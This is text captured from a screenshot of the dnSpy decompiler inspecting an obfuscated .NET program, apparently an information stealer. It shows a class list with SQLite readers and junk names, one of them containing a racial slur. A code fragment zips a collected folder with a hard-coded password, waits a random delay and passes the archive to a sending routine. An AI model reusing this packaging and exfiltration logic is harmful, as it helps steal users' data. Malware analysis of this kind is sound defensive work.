 dnSpy v6.1.8 (64-bit, .NET, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
Ytelechka
EdlptrytryptrrupYYYab @02000033
Eluyuijkkhjktrab @02000034
FGG_c @02000035
OhhBdffdfffffdrab @02000038
OppopHTTdtyab @02000039
SQLite @0200003A
SQLiteHandler @0200003E
SqlReader @02000042
VippppytttRRb @02000043
WinApi @02000044
SimpleJSON
TovarishIDITeNahr
BymerangfeterF @02000054
CIRCONIUMoop @02000078
clanSAPlano @0200006B
Config @02000080
Copddddddddte @02000060
Divudavi @02000056
eleweoywieoLERRRKAlep @02000068
ErevanSault @02000063
Glandioysss @0200006D
glowtropih @02000064
Herovoche @02000069
heyniggapidr @02000061
Jiganlenonee @0200005B
LaPgreenSEEEEERAUSAt @0200007B
LeruaPigteen @02000076
Nikolanikola @0200006A
OUROHGJFLSHJDHFHLDSFE_WORWEUR @0
Panthersd @0200006F
PobeditRussNarod @02000062
prAVITMIROMKREMINALtsw @02000075
proselnemnogow @02000058
ptON @02000073
respecttebe @0200006C
sdffdddddo @02000079
Sillaumma @0200006E
sterlipamat @02000057
XFFGRO_MTt @02000070
XtreamLoff @02000053
XXXyttt_ewyi @0200007F
Ylioperrr @02000059
Ytelechka @0200007A
25 zipFile.Password = Ytelechka.pPlame_k;
26 zipFile.ParallelDeflateThreshold = -1L;
27 zipFile.UseZip64WhenSaving = 2;
28 zipFile.CompressionLevel = 6;
29 zipFile.AddDirectory(CIRCONIUMoop.davinagazpalas);
30 zipFile.Save(text);
31 }
32 try
33 {
34 Thread.Sleep(new Random(Environment.TickCount).Next(700, 2800));
35 LaPgreenSEEEEERAUSAt.privetikl(text);
36 }
37 catch (Exception ex)
38 {
39 Console.WriteLine(ex.ToString());
40 }
41 }
42
43 // Token: 0x0400016C RID: 364
44 public static string pPlame_k = "GRINGer3301YY";
45 }
46 }
47
140 %
Locals
Name Value Type
$exception {System.TypeInitializationException} System.TypeInitializationException
Analyzer Locals
Unhandled Exception : pid=3272(bld_3s.exe), System.TypeInitializationException : The type initializer for 'DOlboYAsherOOYEOIY.ZEkaGiewiererrrrrrrru' threw an exception.
Add-MpPreference ... C:\Users\admin\De... C:\Users\admin\Do... dnSpy v6.1.8 (64-bi...
6:11 PM
5/22/2023